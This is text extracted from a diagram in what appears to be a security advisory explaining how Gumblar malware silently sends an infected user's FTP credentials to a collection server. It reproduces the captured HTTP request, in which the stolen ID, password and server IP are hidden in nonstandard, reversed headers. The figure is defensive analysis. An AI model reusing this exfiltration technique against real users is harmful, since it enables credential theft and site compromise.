 Website
(1) Access to
Normal Website
Infected User
(2) FTP Account Upload
Server for Collecting IDs/
Passwords
When an infected user views the Web
using a browser, Gumblar malware
initiates communication (2) in a way that
the user does not notice, and steals their
FTP IDs and passwords. The S0:, SS:
and XOST: fields of this communication
do not follow the RFCs.
Content of Communication (2)
GET /x/?0E4skrorgebpdecpcnqe 0 HTTP/1.1
S0: .80/suomynona:@resUEI
SS: / HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, a
application, application/x-ms-xbap, application/vnd.ms-xpsdocu
Accept-Language: ja
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;
3.5.30729)
Xost: www. .com
Connection: Keep-Alive
Host: .246.34
Cache-Control: no-cache
Stolen FTP User ID, Password,
Server IP Address
IP Address: xxx.xxx.xxx.80
User: anonymous
Pass: IEUser@
Path Portion of Request (1)
Server Name of Request (1)
IP Address of Upload Server